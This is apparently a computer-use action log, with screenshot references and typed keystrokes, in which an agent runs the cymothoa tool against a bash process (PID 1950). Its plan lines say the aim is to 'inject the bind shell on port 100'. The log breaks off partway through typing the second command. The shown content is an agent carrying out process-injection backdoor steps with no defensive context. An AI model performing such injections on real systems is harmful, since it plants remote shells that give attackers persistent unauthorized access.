
scroll("down", 3)

- Compose ./cymothoa -p 1950 -s after confirming bash PID 1950 in the process list
type("./c")

type("ymothoa")

type("-p")

key("Return")

double_click(315, 515)

type("19")

type("50")

type("-s")

key("Return")

- Run ./cymothoa -p 1950 -s 0 -y 100 to inject the bind shell on port 100
type("./cymothoa -p 1950 -s")

type("0")

type("-")
